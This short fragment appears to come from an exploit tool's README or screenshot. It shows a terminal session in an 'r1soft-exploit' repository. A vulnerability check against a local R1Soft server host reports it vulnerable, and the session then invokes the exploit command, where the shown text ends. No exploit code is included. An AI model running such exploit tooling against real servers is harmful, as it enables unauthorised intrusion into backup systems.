 [caleb@stewie-ryzen ~/git/r1soft-exploit]$ python r1soft.py check http://sbm.r1soft.local
[+] target appears vulnerable!
[caleb@stewie-ryzen ~/git/r1soft-exploit]$ python r1soft.py exploit http://sbm.r1soft.local